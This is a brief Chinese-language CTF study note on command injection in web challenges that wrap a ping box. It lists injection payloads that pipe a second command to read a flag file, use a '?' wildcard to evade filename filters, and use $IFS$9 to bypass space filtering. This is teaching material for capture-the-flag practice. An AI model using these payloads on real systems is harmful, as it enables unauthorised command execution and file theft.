 4.3 命令执行
• 多数情况都是docker模拟的linux环境，但很可能存在waf
• 基本都是给你一个框，里面有个ping或者其他小小的命令
• 管道符了解一下 -> |
• ping 127.0.0.1 | cat ../1.txt
• ？了解一下
• Ping 127.0.0.1 | cat ../1.?xt
• 不允许有空格，$IFS$9了解一下
• ping 127.0.0.1|$IFS$9cat$IFS$9../1.?xt
• $IFS绕空格 后面跟的是数字字母时需要加$9